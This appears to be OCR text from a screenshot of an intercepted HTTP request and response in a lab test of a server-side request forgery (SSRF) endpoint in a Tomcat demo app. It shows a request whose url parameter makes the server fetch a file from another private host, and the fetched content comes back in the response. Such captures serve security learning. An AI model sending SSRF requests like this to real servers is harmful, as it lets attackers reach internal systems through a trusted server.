 1 GET /tomcat_demo_war_exploded/ssrf2?url=http://192.168.1.103:80/123.txt HTTP/1.1
2 Host: 192.168.1.103:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
中A
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 HTTP/1.1 200
2 Content-Length: 21
3 Date: Mon, 26 Feb 2024 16:04:34 GMT
4 Connection: close
5
6 Hello_BrianTest1Test2